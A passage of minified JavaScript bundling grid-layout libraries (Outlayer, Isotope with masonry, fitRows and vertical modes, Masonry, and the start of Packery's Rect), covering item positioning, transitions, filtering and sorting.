u={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t},makeArray:function(e){var t=[];if(Array.isArray(e))t=e;else if(e&&"object"==typeof e&&"number"==typeof e.length)for(var i=0;i<e.length;i++)t.push(e[i]);else t.push(e);return t},removeFrom:function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},getParent:function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},getQueryElement:function(e){return"string"==typeof e?document.querySelector(e):e},handleEvent:function(e){var t="on"+e.type;this[t]&&this[t](e)},filterFindElements:function(e,n){e=u.makeArray(e);var r=[];return e.forEach(function(e){if(e instanceof HTMLElement){if(!n)return void r.push(e);o(e,n)&&r.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)r.push(t[i])}}),r},debounceMethod:function(e,t,n){var r=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];e&&clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){r.apply(i,t),delete i[o]},n||100)}},docReady:function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},toDashed:function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()}},c=d.console;return u.htmlInit=function(s,l){u.docReady(function(){var e=u.toDashed(l),r="data-"+e,t=document.querySelectorAll("["+r+"]"),i=document.querySelectorAll(".js-"+e),n=u.makeArray(t).concat(u.makeArray(i)),o=r+"-options",a=d.jQuery;n.forEach(function(t){var e,i=t.getAttribute(r)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(c&&c.error("Error parsing "+r+" on "+t.className+": "+e))}var n=new s(t,e);a&&a.data(t,l,n)})})},u}),function(e,t){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("ev-emitter"),require("get-size")):(e.Outlayer={},e.Outlayer.Item=t(e.EvEmitter,e.getSize))}(window,function(e,t){"use strict";function i(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,r="string"==typeof n.transition?"transition":"WebkitTransition",o="string"==typeof n.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],s={transform:o,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},l=i.prototype=Object.create(e.prototype);l.constructor=i,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var i in e){t[s[i]||i]=e[i]}},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=e[t?"left":"right"],r=e[i?"top":"bottom"],o=this.layout.size,a=-1!=n.indexOf("%")?parseFloat(n)/100*o.width:parseInt(n,10),s=-1!=r.indexOf("%")?parseFloat(r)/100*o.height:parseInt(r,10);a=isNaN(a)?0:a,s=isNaN(s)?0:s,a-=t?o.paddingLeft:o.paddingRight,s-=i?o.paddingTop:o.paddingBottom,this.position.x=a,this.position.y=s},l.layoutPosition=function(){var e=this.layout.size,t={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),r=i?"paddingLeft":"paddingRight",o=i?"left":"right",a=i?"right":"left",s=this.position.x+e[r];t[o]=this.getXValue(s),t[a]="";var l=n?"paddingTop":"paddingBottom",d=n?"top":"bottom",u=n?"bottom":"top",c=this.position.y+e[l];t[d]=this.getYValue(c),t[u]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var i=this.position.x,n=this.position.y,r=parseInt(e,10),o=parseInt(t,10),a=r===this.position.x&&o===this.position.y;if(this.setPosition(e,t),!a||this.isTransitioning){var s=e-i,l=t-n,d={};d.transform=this.getTranslate(s,l),this.transition({to:d,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseInt(e,10),this.position.y=parseInt(t,10)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var i in e.onTransitionEnd)t.onEnd[i]=e.onTransitionEnd[i];for(i in e.to)t.ingProperties[i]=!0,e.isCleaning&&(t.clean[i]=!0);if(e.from){this.css(e.from);this.element.offsetHeight;0}this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var d="opacity,"+o.replace(/([A-Z])/g,function(e){return"-"+e.toLowerCase()});l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:d,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var u={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,i=u[e.propertyName]||e.propertyName;if(delete t.ingProperties[i],function(e){for(var t in e)return;return 1}(t.ingProperties)&&this.disableTransition(),i in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[i]),i in t.onEnd)t.onEnd[i].call(this),delete t.onEnd[i];this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var i in e)t[i]="";this.css(t)};var c={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(c)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var i in t)return i},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i}),function(r,o){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(e,t,i,n){return o(r,e,t,i,n)}):"object"==typeof module&&module.exports?module.exports=o(r,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):r.Outlayer=o(r,r.EvEmitter,r.getSize,r.fizzyUIUtils,r.Outlayer.Item)}(window,function(e,t,r,o,n){"use strict";function a(e,t){var i=o.getQueryElement(e);if(i){this.element=i,d&&(this.$element=d(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(t);var n=++u;this.element.outlayerGUID=n,(c[n]=this)._create(),this._getOption("initLayout")&&this.layout()}else l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||e))}function s(e){function t(){e.apply(this,arguments)}return(t.prototype=Object.create(e.prototype)).constructor=t}function i(){}var l=e.console,d=e.jQuery,u=0,c={};a.namespace="outlayer",a.Item=n,a.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=a.prototype;o.extend(p,t.prototype),p.option=function(e){o.extend(this.options,e)},p._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},a.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(e){for(var t=this._filterFindItemElements(e),i=this.constructor.Item,n=[],r=0;r<t.length;r++){var o=new i(t[r],this);n.push(o)}return n},p._filterFindItemElements=function(e){return o.filterFindElements(e,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(e){return e.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=r(this.element)},p._getMeasurement=function(e,t){var i,n=this.options[e];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[e]=i?r(i)[t]:n):this[e]=0},p.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},p._getItemsForLayout=function(e){return e.filter(function(e){return!e.isIgnored})},p._layoutItems=function(e,i){if(this._emitCompleteOnItems("layout",e),e&&e.length){var n=[];e.forEach(function(e){var t=this._getItemLayoutPosition(e);t.item=e,t.isInstant=i||e.isLayoutInstant,n.push(t)},this),this._processLayoutQueue(n)}},p._getItemLayoutPosition=function(){return{x:0,y:0}},p._processLayoutQueue=function(e){this.updateStagger(),e.forEach(function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)},this)},p.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),i=t&&t[1],n=t&&t[2];return i.length?(i=parseFloat(i))*(f[n]||1):0}(e),this.stagger)},p._positionItem=function(e,t,i,n,r){n?e.goTo(t,i):(e.stagger(r*this.stagger),e.moveTo(t,i))},p._postLayout=function(){this.resizeContainer()},p.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},p._getContainerSize=i,p._setContainerMeasure=function(e,t){if(void 0!==e){var i=this.size;i.isBorderBox&&(e+=t?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},p._emitCompleteOnItems=function(t,e){function i(){r.dispatchEvent(t+"Complete",null,[e])}function n(){++a==o&&i()}var r=this,o=e.length;if(e&&o){var a=0;e.forEach(function(e){e.once(t,n)})}else i()},p.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),d)if(this.$element=this.$element||d(this.element),t){var r=d.Event(t);r.type=e,this.$element.trigger(r,i)}else this.$element.trigger(e,i)},p.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},p.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},p.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},p.unstamp=function(e){(e=this._find(e))&&e.forEach(function(e){o.removeFrom(this.stamps,e),this.unignore(e)},this)},p._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),o.makeArray(e)},p._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},p._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},p._manageStamp=i,p._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,n=r(e);return{left:t.left-i.left-n.marginLeft,top:t.top-i.top-n.marginTop,right:i.right-t.right-n.marginRight,bottom:i.bottom-t.bottom-n.marginBottom}},p.handleEvent=o.handleEvent,p.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},p.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},p.onresize=function(){this.resize()},o.debounceMethod(a,"onresize",100),p.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},p.needsResizeLayout=function(){var e=r(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},p.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},p.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},p.prepended=function(e){var t=this._itemize(e);if(t.length){var i=this.items.slice(0);this.items=t.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(i)}},p.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var i=this.updateStagger();e.forEach(function(e,t){e.stagger(t*i),e.reveal()})}},p.hide=function(e){if(this._emitCompleteOnItems("hide",e),e&&e.length){var i=this.updateStagger();e.forEach(function(e,t){e.stagger(t*i),e.hide()})}},p.revealItemElements=function(e){var t=this.getItems(e);this.reveal(t)},p.hideItemElements=function(e){var t=this.getItems(e);this.hide(t)},p.getItem=function(e){for(var t=0;t<this.items.length;t++){var i=this.items[t];if(i.element==e)return i}},p.getItems=function(e){e=o.makeArray(e);var i=[];return e.forEach(function(e){var t=this.getItem(e);t&&i.push(t)},this),i},p.remove=function(e){var t=this.getItems(e);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(e){e.remove(),o.removeFrom(this.items,e)},this)},p.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="",this.items.forEach(function(e){e.destroy()}),this.unbindResize();var t=this.element.outlayerGUID;delete c[t],delete this.element.outlayerGUID,d&&d.removeData(this.element,this.constructor.namespace)},a.data=function(e){var t=(e=o.getQueryElement(e))&&e.outlayerGUID;return t&&c[t]},a.create=function(e,t){var i=s(a);return i.defaults=o.extend({},a.defaults),o.extend(i.defaults,t),i.compatOptions=o.extend({},a.compatOptions),i.namespace=e,i.data=a.data,i.Item=s(n),o.htmlInit(i,e),d&&d.bridget&&d.bridget(e,i),i};var f={ms:1,s:1e3};return a.Item=n,a}),function(e,t){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer")):(e.Isotope=e.Isotope||{},e.Isotope.Item=t(e.Outlayer))}(window,function(e){"use strict";function t(){e.Item.apply(this,arguments)}var i=t.prototype=Object.create(e.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var e=this.layout.options.getSortData,t=this.layout._sorters;for(var i in e){var n=t[i];this.sortData[i]=n(this.element,this)}}};var r=i.destroy;return i.destroy=function(){r.apply(this,arguments),this.css({display:""})},t}),function(e,t){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],t):"object"==typeof module&&module.exports?module.exports=t(require("get-size"),require("outlayer")):(e.Isotope=e.Isotope||{},e.Isotope.LayoutMode=t(e.getSize,e.Outlayer))}(window,function(t,i){"use strict";function n(e){(this.isotope=e)&&(this.options=e.options[this.namespace],this.element=e.element,this.items=e.filteredItems,this.size=e.size)}var r=n.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(e){r[e]=function(){return i.prototype[e].apply(this.isotope,arguments)}}),r.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},r._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},r.getColumnWidth=function(){this.getSegmentSize("column","Width")},r.getRowHeight=function(){this.getSegmentSize("row","Height")},r.getSegmentSize=function(e,t){var i=e+t,n="outer"+t;if(this._getMeasurement(i,n),!this[i]){var r=this.getFirstItemSize();this[i]=r&&r[n]||this.isotope.size["inner"+t]}},r.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},r.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},r.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(e,t){function i(){n.apply(this,arguments)}return(i.prototype=Object.create(r)).constructor=i,t&&(i.options=t),n.modes[i.prototype.namespace=e]=i},n}),function(e,t){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("outlayer"),require("get-size")):e.Masonry=t(e.Outlayer,e.getSize)}(window,function(e,d){var t=e.create("masonry");t.compatOptions.fitWidth="isFitWidth";var i=t.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],t=e&&e.element;this.columnWidth=t&&d(t).outerWidth||this.containerWidth}var i=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,r=n/i,o=i-n%i;r=Math[o&&o<1?"round":"floor"](r),this.cols=Math.max(r,1)},i.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,t=d(e);this.containerWidth=t&&t.innerWidth},i._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,i=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,e),r={x:this.columnWidth*n.col,y:n.y},o=n.y+e.size.outerHeight,a=i+n.col,s=n.col;s<a;s++)this.colYs[s]=o;return r},i._getTopColPosition=function(e){var t=this._getTopColGroup(e),i=Math.min.apply(Math,t);return{col:t.indexOf(i),y:i}},i._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],i=this.cols+1-e,n=0;n<i;n++)t[n]=this._getColGroupY(n,e);return t},i._getColGroupY=function(e,t){if(t<2)return this.colYs[e];var i=this.colYs.slice(e,e+t);return Math.max.apply(Math,i)},i._getHorizontalColPosition=function(e,t){var i=this.horizontalColIndex%this.cols;i=1<e&&i+e>this.cols?0:i;var n=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=n?i+e:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,e)}},i._manageStamp=function(e){var t=d(e),i=this._getElementOffset(e),n=this._getOption("originLeft")?i.left:i.right,r=n+t.outerWidth,o=Math.floor(n/this.columnWidth);o=Math.max(0,o);var a=Math.floor(r/this.columnWidth);a-=r%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var s=(this._getOption("originTop")?i.top:i.bottom)+t.outerHeight,l=o;l<=a;l++)this.colYs[l]=Math.max(s,this.colYs[l])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},i._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},t}),function(e,t){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],t):"object"==typeof module&&module.exports?module.exports=t(require("../layout-mode"),require("masonry-layout")):t(e.Isotope.LayoutMode,e.Masonry)}(window,function(e,t){"use strict";var i=e.create("masonry"),n=i.prototype,r={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in t.prototype)r[o]||(n[o]=t.prototype[o]);var a=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,a.call(this)};var s=n._getOption;return n._getOption=function(e){return"fitWidth"==e?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:s.apply(this.isotope,arguments)},i}),function(e,t){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],t):"object"==typeof exports?module.exports=t(require("../layout-mode")):t(e.Isotope.LayoutMode)}(window,function(e){"use strict";var t=e.create("fitRows"),i=t.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&t+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+e.size.outerHeight),this.x+=t,n},i._getContainerSize=function(){return{height:this.maxY}},t}),function(e,t){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],t):"object"==typeof module&&module.exports?module.exports=t(require("../layout-mode")):t(e.Isotope.LayoutMode)}(window,function(e){"use strict";var t=e.create("vertical",{horizontalAlignment:0}),i=t.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(e){e.getSize();var t=(this.isotope.size.innerWidth-e.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=e.size.outerHeight,{x:t,y:i}},i._getContainerSize=function(){return{height:this.y}},t}),function(a,s){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(e,t,i,n,r,o){return s(a,e,0,i,n,r,o)}):"object"==typeof module&&module.exports?module.exports=s(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):a.Isotope=s(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(e,i,t,n,o,r,a){var s=e.jQuery,d=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^\s+|\s+$/g,"")},u=i.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});u.Item=r,u.LayoutMode=a;var l=u.prototype;l._create=function(){for(var e in this.itemGUID=0,this._sorters={},this._getSorters(),i.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],a.modes)this._initLayoutMode(e)},l.reloadItems=function(){this.itemGUID=0,i.prototype.reloadItems.call(this)},l._itemize=function(){for(var e=i.prototype._itemize.apply(this,arguments),t=0;t<e.length;t++){e[t].id=this.itemGUID++}return this._updateItemsSortData(e),e},l._initLayoutMode=function(e){var t=a.modes[e],i=this.options[e]||{};this.options[e]=t.options?o.extend(t.options,i):i,this.modes[e]=new t(this)},l.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},l._layout=function(){var e=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,e),this._isLayoutInited=!0},l.arrange=function(e){this.option(e),this._getIsInstant();var t=this._filter(this.items);this.filteredItems=t.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[t]):this._hideReveal(t),this._sort(),this._layout()},l._init=l.arrange,l._hideReveal=function(e){this.reveal(e.needReveal),this.hide(e.needHide)},l._getIsInstant=function(){var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;return this._isInstant=t},l._bindArrangeComplete=function(){function e(){t&&i&&n&&r.dispatchEvent("arrangeComplete",null,[r.filteredItems])}var t,i,n,r=this;this.once("layoutComplete",function(){t=!0,e()}),this.once("hideComplete",function(){i=!0,e()}),this.once("revealComplete",function(){n=!0,e()})},l._filter=function(e){var t=this.options.filter;t=t||"*";for(var i=[],n=[],r=[],o=this._getFilterTest(t),a=0;a<e.length;a++){var s=e[a];if(!s.isIgnored){var l=o(s);l&&i.push(s),l&&s.isHidden?n.push(s):l||s.isHidden||r.push(s)}}return{matches:i,needReveal:n,needHide:r}},l._getFilterTest=function(t){return s&&this.options.isJQueryFiltering?function(e){return s(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return n(e.element,t)}},l.updateSortData=function(e){var t;t=e?(e=o.makeArray(e),this.getItems(e)):this.items,this._getSorters(),this._updateItemsSortData(t)},l._getSorters=function(){var e=this.options.getSortData;for(var t in e){var i=e[t];this._sorters[t]=c(i)}},l._updateItemsSortData=function(e){for(var t=e&&e.length,i=0;t&&i<t;i++){e[i].updateSortData()}};var c=function(e){if("string"!=typeof e)return e;var t,i,n=d(e).split(" "),r=n[0],o=r.match(/^\[(.+)\]$/),a=o&&o[1],s=(i=r,(t=a)?function(e){return e.getAttribute(t)}:function(e){var t=e.querySelector(i);return t&&t.textContent}),l=u.sortDataParsers[n[1]];return l?function(e){return e&&l(s(e))}:function(e){return e&&s(e)}};u.sortDataParsers={parseInt:function(e){return parseInt(e,10)},parseFloat:function(e){return parseFloat(e)}},l._sort=function(){if(this.options.sortBy){var e=o.makeArray(this.options.sortBy);this._getIsSameSortBy(e)||(this.sortHistory=e.concat(this.sortHistory));var t=(a=this.sortHistory,s=this.options.sortAscending,function(e,t){for(var i=0;i<a.length;i++){var n=a[i],r=e.sortData[n],o=t.sortData[n];if(o<r||r<o)return(o<r?1:-1)*((void 0!==s[n]?s[n]:s)?1:-1)}return 0});this.filteredItems.sort(t)}var a,s},l._getIsSameSortBy=function(e){for(var t=0;t<e.length;t++)if(e[t]!=this.sortHistory[t])return!1;return!0},l._mode=function(){var e=this.options.layoutMode,t=this.modes[e];if(!t)throw new Error("No layout mode: "+e);return t.options=this.options[e],t},l._resetLayout=function(){i.prototype._resetLayout.call(this),this._mode()._resetLayout()},l._getItemLayoutPosition=function(e){return this._mode()._getItemLayoutPosition(e)},l._manageStamp=function(e){this._mode()._manageStamp(e)},l._getContainerSize=function(){return this._mode()._getContainerSize()},l.needsResizeLayout=function(){return this._mode().needsResizeLayout()},l.appended=function(e){var t=this.addItems(e);if(t.length){var i=this._filterRevealAdded(t);this.filteredItems=this.filteredItems.concat(i)}},l.prepended=function(e){var t=this._itemize(e);if(t.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(t);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=t.concat(this.items)}},l._filterRevealAdded=function(e){var t=this._filter(e);return this.hide(t.needHide),this.reveal(t.matches),this.layoutItems(t.matches,!0),t.matches},l.insert=function(e){var t=this.addItems(e);if(t.length){var i,n,r=t.length;for(i=0;i<r;i++)n=t[i],this.element.appendChild(n.element);var o=this._filter(t).matches;for(i=0;i<r;i++)t[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<r;i++)delete t[i].isLayoutInstant;this.reveal(o)}};var p=l.remove;return l.remove=function(e){e=o.makeArray(e);var t=this.getItems(e);p.call(this,e);for(var i=t&&t.length,n=0;i&&n<i;n++){var r=t[n];o.removeFrom(this.filteredItems,r)}},l.shuffle=function(){for(var e=0;e<this.items.length;e++){this.items[e].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},l._noTransition=function(e,t){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=e.apply(this,t);return this.options.transitionDuration=i,n},l.getFilteredItemElements=function(){return this.filteredItems.map(function(e){return e.element})},u}),function(e,t){"function"==typeof define&&define.amd?define("packery/js/rect",t):"object"==typeof module&&module.exports?module.exports=t():(e.Packery=e.Packery||{},e.Packery.Rect=t())}(window,function(){function s(e){for(var t in s.defaults)this[t]=s.defaults[t];for(t in e)this[t]=e[t]}s.defaults={x:0,y:0,width:0,height:0};var e=s.prototype;return e.contains=function(e){var t=e.width||0,i=e.height||0;return this.x<=e.x&&this.y<=e.y&&this.x+this.width>=e.x+t&&this.y+this.height>=e.y+i},e.overlaps=function(e){var t=this.x+this.width,i=this.y+this.height,n=e.x+e.width,r=e.y+e.height;return this.x<n&&t>e.x&&this.y<r&&i>e.y},e.getMaximalFreeRects=function(e){if(!this.overlaps(e))return!1;var 